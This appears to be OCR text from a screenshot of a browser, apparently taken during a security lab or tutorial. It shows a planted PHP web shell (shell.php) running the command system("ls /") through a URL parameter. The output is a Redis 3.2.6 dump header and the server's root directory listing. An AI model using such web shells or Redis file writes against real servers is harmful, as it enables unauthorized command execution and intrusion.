 不安全 | /shell.php?cmd=system("ls%20/");
应用 淘宝 京东 天猫 百度 python进一步学习 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... sql注入基于布尔/... » 其他书签
REDIS0007� redis-ver□3.2.6� redis-bits�@�□ctime��□□_�□used-mem°o ��□�□□ bin boot dev etc home initrd.img initrd.img.old lib lib32 lib64 libx32 lost+found media mnt opt proc root
run sbin srv sys tmp usr var vmlinuz vmlinuz.old �(z�□!���